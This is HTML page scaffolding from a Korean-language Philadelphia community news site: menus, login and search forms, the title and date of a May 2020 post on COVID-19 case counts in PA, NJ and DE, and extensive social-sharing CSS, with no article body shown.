<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://philain.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 필라 뉴스" class="entry-crumb" href="https://philain.com/category/phila-news/">필라 뉴스</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">5월 23일, PA, NJ, DE &#8216;하루 신규 확진자&#8217; 증가 수 계속 안정세...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13287" class="post-13287 post type-post status-publish format-standard has-post-thumbnail category-phila-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">5월 23일, PA, NJ, DE &#8216;하루 신규 확진자&#8217; 증가 수 계속 안정세 유지..</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://philain.com/author/yunoh/">Philain</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-23T19:14:59-04:00" >05/23/2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

